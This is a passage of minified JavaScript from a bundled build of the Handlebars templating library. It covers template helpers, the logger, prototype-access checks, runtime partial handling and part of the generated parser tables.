0],i=arguments[arguments.length-1],a=0;a<arguments.length-1;a++)s.push(arguments[a]);var c=1;i.hash.level!=null?c=i.hash.level:i.data&&i.data.level!=null&&(c=i.data.level),s[0]=c,o.log.apply(o,s)})},n.exports=r.default},function(n,r){r.__esModule=!0,r.default=function(o){o.registerHelper("lookup",function(s,i,a){return s&&a.lookupProperty(s,i)})},n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0;var i=o(5),a=o(6),c=s(a);r.default=function(u){u.registerHelper("with",function(l,f){if(arguments.length!=2)throw new c.default("#with requires exactly one argument");i.isFunction(l)&&(l=l.call(this));var p=f.fn;if(i.isEmpty(l))return f.inverse(this);var h=f.data;return f.data&&f.ids&&(h=i.createFrame(f.data),h.contextPath=i.appendContextPath(f.data.contextPath,f.ids[0])),p(l,{data:h,blockParams:i.blockParams([l],[h&&h.contextPath])})})},n.exports=r.default},function(n,r,o){var s=o(1).default;r.__esModule=!0,r.registerDefaultDecorators=c;var i=o(71),a=s(i);function c(u){a.default(u)}},function(n,r,o){r.__esModule=!0;var s=o(5);r.default=function(i){i.registerDecorator("inline",function(a,c,u,l){var f=a;return c.partials||(c.partials={},f=function(p,h){var g=u.partials;u.partials=s.extend({},g,c.partials);var S=a(p,h);return u.partials=g,S}),c.partials[l.args[0]]=l.fn,f})},n.exports=r.default},function(n,r,o){r.__esModule=!0;var s=o(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(c){if(typeof c=="string"){var u=s.indexOf(i.methodMap,c.toLowerCase());u>=0?c=u:c=parseInt(c,10)}return c},log:function(c){if(c=i.lookupLevel(c),typeof console<"u"&&i.lookupLevel(i.level)<=c){var u=i.methodMap[c];console[u]||(u="log");for(var l=arguments.length,f=Array(l>1?l-1:0),p=1;p<l;p++)f[p-1]=arguments[p];console[u].apply(console,f)}}};r.default=i,n.exports=r.default},function(n,r,o){var s=o(74).default,i=o(60).default,a=o(1).default;r.__esModule=!0,r.createProtoAccessControl=p,r.resultIsAllowed=h,r.resetLoggedProperties=v;var c=o(76),u=o(72),l=a(u),f=s(null);function p(y){var _=s(null);_.constructor=!1,_.__defineGetter__=!1,_.__defineSetter__=!1,_.__lookupGetter__=!1;var d=s(null);return d.__proto__=!1,{properties:{whitelist:c.createNewLookupObject(d,y.allowedProtoProperties),defaultValue:y.allowProtoPropertiesByDefault},methods:{whitelist:c.createNewLookupObject(_,y.allowedProtoMethods),defaultValue:y.allowProtoMethodsByDefault}}}function h(y,_,d){return g(typeof y=="function"?_.methods:_.properties,d)}function g(y,_){return y.whitelist[_]!==void 0?y.whitelist[_]===!0:y.defaultValue!==void 0?y.defaultValue:(S(_),!1)}function S(y){f[y]!==!0&&(f[y]=!0,l.default.log("error",'Handlebars: Access has been denied to resolve the property "'+y+`" because it is not an "own property" of its parent.
You can add a runtime option to disable the check or this warning:
See https://handlebarsjs.com/api-reference/runtime-options.html#options-to-control-prototype-access for details`))}function v(){i(f).forEach(function(y){delete f[y]})}},function(n,r,o){n.exports={default:o(75),__esModule:!0}},function(n,r,o){var s=o(9);n.exports=function(a,c){return s.create(a,c)}},function(n,r,o){var s=o(74).default;r.__esModule=!0,r.createNewLookupObject=a;var i=o(5);function a(){for(var c=arguments.length,u=Array(c),l=0;l<c;l++)u[l]=arguments[l];return i.extend.apply(void 0,[s(null)].concat(u))}},function(n,r){r.__esModule=!0;function o(s){this.string=s}o.prototype.toString=o.prototype.toHTML=function(){return""+this.string},r.default=o,n.exports=r.default},function(n,r,o){var s=o(79).default,i=o(60).default,a=o(3).default,c=o(1).default;r.__esModule=!0,r.checkRevision=y,r.template=_,r.wrapProgram=d,r.resolvePartial=m,r.invokePartial=b,r.noop=E;var u=o(5),l=a(u),f=o(6),p=c(f),h=o(4),g=o(10),S=o(82),v=o(73);function y(A){var D=A&&A[0]||1,K=h.COMPILER_REVISION;if(!(D>=h.LAST_COMPATIBLE_COMPILER_REVISION&&D<=h.COMPILER_REVISION))if(D<h.LAST_COMPATIBLE_COMPILER_REVISION){var J=h.REVISION_CHANGES[K],M=h.REVISION_CHANGES[D];throw new p.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+J+") or downgrade your runtime to an older version ("+M+").")}else throw new p.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+A[1]+").")}function _(A,D){if(!D)throw new p.default("No environment passed to template");if(!A||!A.main)throw new p.default("Unknown template object: "+typeof A);A.main.decorator=A.main_d,D.VM.checkRevision(A.compiler);var K=A.compiler&&A.compiler[0]===7;function J(H,R,j){j.hash&&(R=l.extend({},R,j.hash),j.ids&&(j.ids[0]=!0)),H=D.VM.resolvePartial.call(this,H,R,j);var z=l.extend({},j,{hooks:this.hooks,protoAccessControl:this.protoAccessControl}),te=D.VM.invokePartial.call(this,H,R,z);if(te==null&&D.compile&&(j.partials[j.name]=D.compile(H,A.compilerOptions,D),te=j.partials[j.name](R,z)),te!=null){if(j.indent){for(var oe=te.split(`
`),ae=0,fe=oe.length;ae<fe&&!(!oe[ae]&&ae+1===fe);ae++)oe[ae]=j.indent+oe[ae];te=oe.join(`
`)}return te}else throw new p.default("The partial "+j.name+" could not be compiled when running in runtime-only mode")}var M={strict:function(R,j,z){if(!R||!(j in R))throw new p.default('"'+j+'" not defined in '+R,{loc:z});return M.lookupProperty(R,j)},lookupProperty:function(R,j){var z=R[j];if(z==null||Object.prototype.hasOwnProperty.call(R,j)||v.resultIsAllowed(z,M.protoAccessControl,j))return z},lookup:function(R,j){for(var z=R.length,te=0;te<z;te++){var oe=R[te]&&M.lookupProperty(R[te],j);if(oe!=null)return R[te][j]}},lambda:function(R,j){return typeof R=="function"?R.call(j):R},escapeExpression:l.escapeExpression,invokePartial:J,fn:function(R){var j=A[R];return j.decorator=A[R+"_d"],j},programs:[],program:function(R,j,z,te,oe){var ae=this.programs[R],fe=this.fn(R);return j||oe||te||z?ae=d(this,R,fe,j,z,te,oe):ae||(ae=this.programs[R]=d(this,R,fe)),ae},data:function(R,j){for(;R&&j--;)R=R._parent;return R},mergeIfNeeded:function(R,j){var z=R||j;return R&&j&&R!==j&&(z=l.extend({},j,R)),z},nullContext:s({}),noop:D.VM.noop,compilerInfo:A.compiler};function $(H){var R=arguments.length<=1||arguments[1]===void 0?{}:arguments[1],j=R.data;$._setup(R),!R.partial&&A.useData&&(j=C(H,j));var z=void 0,te=A.useBlockParams?[]:void 0;A.useDepths&&(R.depths?z=H!=R.depths[0]?[H].concat(R.depths):R.depths:z=[H]);function oe(ae){return""+A.main(M,ae,M.helpers,M.partials,j,te,z)}return oe=I(A.main,oe,M,R.depths||[],j,te),oe(H,R)}return $.isTop=!0,$._setup=function(H){if(H.partial)M.protoAccessControl=H.protoAccessControl,M.helpers=H.helpers,M.partials=H.partials,M.decorators=H.decorators,M.hooks=H.hooks;else{var R=l.extend({},D.helpers,H.helpers);N(R,M),M.helpers=R,A.usePartial&&(M.partials=M.mergeIfNeeded(H.partials,D.partials)),(A.usePartial||A.useDecorators)&&(M.decorators=l.extend({},D.decorators,H.decorators)),M.hooks={},M.protoAccessControl=v.createProtoAccessControl(H);var j=H.allowCallsToHelperMissing||K;g.moveHelperToHooks(M,"helperMissing",j),g.moveHelperToHooks(M,"blockHelperMissing",j)}},$._child=function(H,R,j,z){if(A.useBlockParams&&!j)throw new p.default("must pass block params");if(A.useDepths&&!z)throw new p.default("must pass parent depths");return d(M,H,A[H],R,0,j,z)},$}function d(A,D,K,J,M,$,H){function R(j){var z=arguments.length<=1||arguments[1]===void 0?{}:arguments[1],te=H;return H&&j!=H[0]&&!(j===A.nullContext&&H[0]===null)&&(te=[j].concat(H)),K(A,j,A.helpers,A.partials,z.data||J,$&&[z.blockParams].concat($),te)}return R=I(K,R,A,H,J,$),R.program=D,R.depth=H?H.length:0,R.blockParams=M||0,R}function m(A,D,K){return A?!A.call&&!K.name&&(K.name=A,A=K.partials[A]):K.name==="@partial-block"?A=K.data["partial-block"]:A=K.partials[K.name],A}function b(A,D,K){var J=K.data&&K.data["partial-block"];K.partial=!0,K.ids&&(K.data.contextPath=K.ids[0]||K.data.contextPath);var M=void 0;if(K.fn&&K.fn!==E&&function(){K.data=h.createFrame(K.data);var $=K.fn;M=K.data["partial-block"]=function(R){var j=arguments.length<=1||arguments[1]===void 0?{}:arguments[1];return j.data=h.createFrame(j.data),j.data["partial-block"]=J,$(R,j)},$.partials&&(K.partials=l.extend({},K.partials,$.partials))}(),A===void 0&&M&&(A=M),A===void 0)throw new p.default("The partial "+K.name+" could not be found");if(A instanceof Function)return A(D,K)}function E(){return""}function C(A,D){return(!D||!("root"in D))&&(D=D?h.createFrame(D):{},D.root=A),D}function I(A,D,K,J,M,$){if(A.decorator){var H={};D=A.decorator(D,H,K,J&&J[0],M,$,J),l.extend(D,H)}return D}function N(A,D){i(A).forEach(function(K){var J=A[K];A[K]=F(J,D)})}function F(A,D){var K=D.lookupProperty;return S.wrapHelper(A,function(J){return l.extend({lookupProperty:K},J)})}},function(n,r,o){n.exports={default:o(80),__esModule:!0}},function(n,r,o){o(81),n.exports=o(21).Object.seal},function(n,r,o){var s=o(40);o(64)("seal",function(i){return function(c){return i&&s(c)?i(c):c}})},function(n,r){r.__esModule=!0,r.wrapHelper=o;function o(s,i){if(typeof s!="function")return s;var a=function(){var u=arguments[arguments.length-1];return arguments[arguments.length-1]=i(u),s.apply(this,arguments)};return a}},function(n,r){r.__esModule=!0,r.default=function(o){(function(){typeof globalThis!="object"&&(Object.prototype.__defineGetter__("__magic__",function(){return this}),__magic__.globalThis=__magic__,delete Object.prototype.__magic__)})();var s=globalThis.Handlebars;o.noConflict=function(){return globalThis.Handlebars===o&&(globalThis.Handlebars=s),o}},n.exports=r.default},function(n,r){r.__esModule=!0;var o={helpers:{helperExpression:function(i){return i.type==="SubExpression"||(i.type==="MustacheStatement"||i.type==="BlockStatement")&&!!(i.params&&i.params.length||i.hash)},scopedId:function(i){return/^\.|this\b/.test(i.original)},simpleId:function(i){return i.parts.length===1&&!o.helpers.scopedId(i)&&!i.depth}}};r.default=o,n.exports=r.default},function(n,r,o){var s=o(1).default,i=o(3).default;r.__esModule=!0,r.parseWithoutProcessing=S,r.parse=v;var a=o(86),c=s(a),u=o(87),l=s(u),f=o(89),p=i(f),h=o(5);r.parser=c.default;var g={};h.extend(g,p);function S(y,_){if(y.type==="Program")return y;c.default.yy=g,g.locInfo=function(m){return new g.SourceLocation(_&&_.srcName,m)};var d=c.default.parse(y);return d}function v(y,_){var d=S(y,_),m=new l.default(_);return m.accept(d)}},function(n,r){r.__esModule=!0;var o=function(){var s={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,$accept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,0],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(u,l,f,p,h,g,S){var v=g.length-1;switch(h){case 1:return g[v-1];case 2:this.$=p.prepareProgram(g[v]);break;case 3:this.$=g[v];break;case 4:this.$=g[v];break;case 5:this.$=g[v];break;case 6:this.$=g[v];break;case 7:this.$=g[v];break;case 8:this.$=g[v];break;case 9:this.$={type:"CommentStatement",value:p.stripComment(g[v]),strip:p.stripFlags(g[v],g[v]),loc:p.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:g[v],value:g[v],loc:p.locInfo(this._$)};break;case 11:this.$=p.prepareRawBlock(g[v-2],g[v-1],g[v],this._$);break;case 12:this.$={path:g[v-3],params:g[v-2],hash:g[v-1]};break;case 13:this.$=p.prepareBlock(g[v-3],g[v-2],g[v-1],g[v],!1,this._$);break;case 14:this.$=p.prepareBlock(g[v-3],g[v-2],g[v-1],g[v],!0,this._$);break;case 15:this.$={open:g[v-5],path:g[v-4],params:g[v-3],hash:g[v-2],blockParams:g[v-1],strip:p.stripFlags(g[v-5],g[v])};break;case 16:this.$={path:g[v-4],params:g[v-3],hash:g[v-2],blockParams:g[v-1],strip:p.stripFlags(g[v-5],g[v])};break;case 17:this.$={path:g[v-4],params:g[v-3],hash:g[v-2],blockParams:g[v-1],strip:p.stripFlags(g[v-5],g[v])};break;case 18:this.$={strip:p.stripFlags(g[v-1],g[v-1]),program:g[v]};break;case 19:var y=p.prepareBlock(g[v-2],g[v-1],g[v],g[v],!1,this._$),_=p.prepareProgram([y],g[v-1].loc);_.chained=!0,this.$={strip:g[v-2].strip,program:_,chain:!0};break;case 20:this.$=g[v];break;case 21:this.$={path:g[v-1],strip:p.stripFlags(g[v-2],g[v])};break;case 22:this.$=p.prepareMustache(g[v-3],g[v-2],g[v-1],g[v-4],p.stripFlags(g[v-4],g[v]),this._$);break;case 23:this.$=p.prepareMustache(g[v-3],g[v-2],g[v-1],g[v-4],p.stripFlags(g[v-4],g[v]),this._$);break;case 24:this.$={type:"PartialStatement",name:g[v-3],params:g[v-2],hash:g[v-1],indent:"",strip:p.stripFlags(g[v-4],g[v]),loc:p.locInfo(this._$)};break;case 25:this.$=p.preparePartialBlock(g[v-2],g[v-1],g[v],this._$);break;case 26:this.$={path:g[v-3],params:g[v-2],hash:g[v-1],strip:p.stripFlags(g[v-4],g[v])};break;case 27:this.$=g[v];break;case 28:this.$=g[v];break;case 29:this.$={type:"SubExpression",path:g[v-3],params:g[v-2],hash:g[v-1],loc:p.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:g[v],loc:p.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:p.id(g[v-2]),value:g[v],loc:p.locInfo(this._$)};break;case 32:this.$=p.id(g[v-1]);break;case 33:this.$=g[v];break;case 34:this.$=g[v];break;case 35:this.$={type:"StringLiteral",value:g[v],original:g[v],loc:p.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(g[v]),original:Number(g[v]),loc:p.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:g[v]==="true",original:g[v]==="true",loc:p.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:p.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:p.locInfo(this._$)};break;case 40:this.$=g[v];break;case 41:this.$=g[v];break;case 42:this.$=p.preparePath(!0,g[v],this._$);break;case 43:this.$=p.preparePath(!1,g[v],this._$);break;case 44:g[v-2].push({part:p.id(g[v]),original:g[v],separator:g[v-1]}),this.$=g[v-2];break;case 45:this.$=[{part:p.id(g[v]),original:g[v]}];break;case 46:this.$=[];break;case 47:g[v-1].push(g[v]);break;case 48:this.$=[];break;case 49:g[v-1].push(g[v]);break;case 50:this.$=[];break;case 51:g[v-1].push(g[v]);break;case 58:this.$=[];break;case 59:g[v-1].push(g[v]);break;case 64:this.$=[];break;case 65:g[v-1].push(g[v]);break;case 70:this.$=[];break;case 71:g[v-1].push(g[v]);break;case 78:this.$=[];break;case 79:g[v-1].push(g[v]);break;case 82:this.$=[];break;case 83:g[v-1].push(g[v]);break;case 86:this.$=[];break;case 87:g[v-1].push(g[v]);break;case 90:this.$=[];break;case 91:g[v-1].push(g[v]);break;case 94:this.$=[];break;case 95:g[v-1].push(g[v]);break;case 98:this.$=[g[v]];break;case 99:g[v-1].push(g[v]);break;case 100:this.$=[g[v]];break;case 101:g[v-1].push(g[v]);break}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{15:[2,48],17:39,18:[2,48]},{20:41,56:40,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:44,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:45,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:41,56:48,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:49,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,50]},{72:[1,35],86:51},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:52,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:53,38:55,39:[1,57],43:56,44:[1,58],45:54,47:[2,54]},{28:59,43:60,44:[1,58],47:[2,56]},{13:62,15:[1,20],18:[1,61]},{33:[2,86],57:63,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:64,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:65,47:[1,66]},{30:67,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:68,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:69,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:70,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:74,33:[2,80],50:71,63:72,64:75,65:[1,43],69:73,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,79]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,50]},{20:74,53:80,54:[2,84],63:81,64:75,65:[1,43],69:82,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:83,47:[1,66]},{47:[2,55]},{4:84,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:85,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:86,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:87,47:[1,66]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:74,33:[2,88],58:88,63:89,64:75,65:[1,43],69:90,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:91,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:92,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,31:93,33:[2,60],63:94,64:75,65:[1,43],69:95,70:76,71:77,72:[1,78],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,66],36:96,63:97,64:75,65:[1,43],69:98,70:76,71:77,72:[1,78],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,22:99,23:[2,52],63:100,64:75,65:[1,43],69:101,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,92],62:102,63:103,64:75,65:[1,43],69:104,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,105]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:106,72:[1,107],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,108],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,109]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83]